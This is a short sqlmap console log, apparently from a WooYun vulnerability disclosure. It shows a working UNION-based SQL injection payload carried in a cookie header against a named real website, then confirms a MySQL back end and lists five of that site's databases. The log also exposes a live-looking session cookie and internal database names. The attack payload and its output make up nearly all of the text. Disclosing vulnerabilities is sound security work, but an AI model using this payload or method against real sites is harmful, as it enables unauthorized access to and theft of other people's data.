 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: Cookie #1* ((custom) HEADER)
Type: UNION query
Title: Generic UNION query (NULL) - 15 columns
Payload: PHPSESSID=355juhtas416mmhmc4p51qtc60; TRJ_track_channel=zt:new_year
; TRJ_visited_list_1=') UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
,NULL,NULL,NULL,NULL,CONCAT(0x716b6b6a71,0x736a52616e7070635653,0x7171707a71),NU
LL-- ; TRJ_trackid=trtk:201412155861|T|http%3A%2F%2Fwww.trjcn.com%2Fcompany_3983
19.html; TRJ_visited_list_2=1094540,1076413,962611
---
[23:31:18] [INFO] testing MySQL
[23:31:18] [INFO] confirming MySQL
[23:31:18] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.45
back-end DBMS: MySQL >= 5.0.0
[23:31:18] [INFO] fetching database names
available databases [5]:
[*] db_haoxm
[*] db_tongji
[*] db_trjcn_new
[*] db_trjcn_web_log
[*] information_schema
[23:31:18] [INFO] fetched data logged to text files under 'C:\User .sqlmap\
output\www.trjcn.com'
www.wooyun.org